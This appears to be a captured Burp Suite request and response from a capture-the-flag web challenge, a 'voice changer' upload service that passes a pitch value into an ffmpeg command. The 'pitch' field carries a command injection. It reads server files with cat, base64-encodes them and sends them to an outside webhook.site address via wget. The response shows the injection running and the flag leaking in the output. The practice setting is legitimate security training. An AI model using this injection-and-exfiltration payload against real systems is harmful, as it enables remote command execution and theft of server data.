 1 × +
Send Cancel < ▾ > ▾ Target: https://uo
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: uoftctf-voice-changer.chals.io
3 Content-Length: 375
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryF0lpPczeUQz7CgQO
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://uoftctf-voice-changer.chals.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://uoftctf-voice-changer.chals.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryF0lpPczeUQz7CgQO
22 Content-Disposition: form-data; name="pitch"
23
24 1$(wget https://webhook.site/8655c1d9-ba6a-44ed-b85c-4a5c99063b0f?flag=`cat /s* |base64`)
25 ------WebKitFormBoundaryF0lpPczeUQz7CgQO
26 Content-Disposition: form-data; name="input-file"; filename=""
27 Content-Type: application/octet-stream
28
29
30 ------WebKitFormBoundaryF0lpPczeUQz7CgQO--
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2676
5 ETag: W/"a74-IyAf0dghWm0igsVje+V18/VQ2TA"
6 Date: Tue, 16 Jan 2024 06:04:28 GMT
7 Connection: close
8
9 {
"file":"/output/1afa4620-b435-11ee-987f-953cab8ae888.ogg",
"output":
"$ ffmpeg -i \"/app/upload/1afa4620-b435-11ee-987f-953cab8ae888.ogg\" -y -af \"asetrate=44100*1$(wget https://webhook.site/8655c1d9
-ba6a-44ed-b85c-4a5c99063b0f?flag=`cat /s* |base64`),aresample=44100,atempo=1/1$(wget https://webhook.site/8655c1d9-ba6a-44ed-b85c-
4a5c99063b0f?flag=`cat /s* |base64`)\" \"/app/output/1afa4620-b435-11ee-987f-953cab8ae888.ogg\"\n\ncat: read error: Is a directory\
ncat: read error: Is a directory\ncat: read error: Is a directory\nConnecting to webhook.site (46.4.105.116:443)\nwget: can't open
'8655c1d9-ba6a-44ed-b85c-4a5c99063b0f?flag=dW9mdGN0ZntZMFVSIFBpdGNoIElTIDcwTyBIITlIfQ==': Permission denied\ncat: read error: Is a
directory\ncat: read error: Is a directory\ncat: read error: Is a directory\nConnecting to webhook.site (46.4.105.116:443)\nwget: c
an't open '8655c1d9-ba6a-44ed-b85c-4a5c99063b0f?flag=dW9mdGN0ZntZMFVSIFBpdGNoIElTIDcwTyBIITlIfQ==': Permission denied\nffmpeg versi
on 6.1 Copyright (c) 2000-2023 the FFmpeg developers\n  built with gcc 13.2.1 (Alpine 13.2.1_git20231014) 20231014\n  configuration
: --prefix=/usr --disable-librtmp --disable-lzma --disable-static --disable-stripping --enable-avfilter --enable-gpl --enable-ladsp
a --enable-libaom --enable-libass --enable-libbluray --enable-libdav1d --enable-libdrm --enable-libfontconfig --enable-libfreetype
--enable-libfribidi --enable-libharfbuzz --enable-libmp3lame --enable-libopenmpt --enable-libopus --enable-libplacebo --enable-libp
ulse --enable-librav1e --enable-librist --enable-libsoxr --enable-libsrt --enable-libssh --enable-libtheora --enable-libv4l2 --enab
le-libvidstab --enable-libvorbis --enable-libvpx --enable-libwebp --enable-libx264 --enable-libx265 --enable-libxcb --enable-libxml
2 --enable-libxvid --enable-libzimg --enable-libzmq --enable-lto=auto --enable-lv2 --enable-openssl --enable-pic --enable-postproc
--enable-pthreads --enable-shared --enable-vaapi --enable-vdpau --enable-version3 --enable-vulkan --optflags=-O3 --enable-libjxl --
enable-libsvtav1 --enable-libvpl\n  libavutil      58. 29.100 / 58. 29.100\n  libavcodec     60. 31.102 / 60. 31.102\n  libavformat
60. 16.100 / 60. 16.100\n  libavdevice    60.  3.100 / 60.  3.100\n  libavfilter     9. 12.100 /  9. 12.100\n  libswscale
7.  5.100 /  7.  5.100\n  libswresample   5.  0.100 /  5.  0.100\n  libpostproc    57.  3.100 / 57.  3.100\n[ogg @ 0x7f5027510600]
Format ogg detected only with low score of 1, misdetection possible!\n[in#0 @ 0x7f50276068c0] Error opening input: End of file\nErr
or opening input file /app/upload/1afa4620-b435-11ee-987f-953cab8ae888.ogg.\nError opening input files: End of file\n"
}